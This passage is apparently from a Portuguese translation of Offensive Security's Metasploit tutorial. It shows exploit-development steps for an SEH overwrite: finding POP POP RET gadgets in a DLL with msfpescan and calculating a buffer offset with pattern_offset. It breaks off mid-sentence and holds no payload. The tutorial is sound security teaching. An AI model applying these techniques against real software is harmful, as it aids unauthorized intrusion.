 Vamos copiar a DLL e ir em busca de uma combinação de instrução POP POP RET usando
msfpescan.
root@bt4:/pentest/exploits/framework3# ./msfpescan -p libfftw3f-
3.dll
[libfftw3f-3.dll]
0x637410a9 pop esi; pop ebp; retn 0x000c
0x63741383 pop edi; pop ebp; ret
0x6374144c pop edi; pop ebp; ret
0x637414d3 pop edi; pop ebp; ret
PoC to Exploit
Como nós usamos a função pattern_create para criar o nosso buffer inicial, podemos calcular o
lenth buffer necessário para substituir o nosso manipulador de exceção.
root@bt4:/pentest/exploits/framework3/tools# ./pattern_offset.rb
67413966
178
root@bt4:/pentest/exploits/framework3/tools#
Nós modificamos a nossa exploração em conformidade com a introdução de um endereço de
© Offensive Security 2009
Traduzido por Rafael Torres
 